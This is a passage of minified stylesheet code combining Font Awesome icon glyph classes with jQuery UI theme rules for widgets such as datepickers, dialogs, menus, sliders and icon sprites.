f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:inline-block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin-top:0;padding:.5em .5em .5em .7em;min-height:0}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-noicons{padding-left:.7em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:0}.ui-menu .ui-menu{margin-top:-3px;position:absolute}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%;list-style-image:url(data:image/gif;
    base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7)}.ui-menu .ui-menu-divider{margin:5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:2px .4em;line-height:1.5;min-height:0;font-weight:400}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px}.ui-menu .ui-state-disabled{font-weight:400;margin:.4em 0 .2em;line-height:1.5}.ui-menu .ui-state-disabled a{cursor:default}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item a{position:relative;padding-left:2em}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em}.ui-menu .ui-menu-icon{position:static;float:right}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url(../image/animated-overlay.gif);height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:8px;height:16px;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:6px}.ui-slider-horizontal .ui-slider-handle{top:-4px;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:0;background:0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:0;border-bottom:0;border-right:0}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a{cursor:text}.ui-tabs .ui-tabs-nav li a,.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #ddd;background:#fff url(../image/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url(../image/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #ddd;background-color:#f4f4f4;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #ddd;background-color:#d32424;font-weight:400;color:#fff}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{background:#000 url(../image/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url(../image/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url(../image/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(../image/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(../image/ui-icons_222222_256x240.png)}.ui-state-default .ui-icon{background-image:url(../image/ui-icons_888888_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url(../image/ui-icons_454545_256x240.png)}.ui-state-active .ui-icon{background-image:url(../image/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(../image/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../image/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px 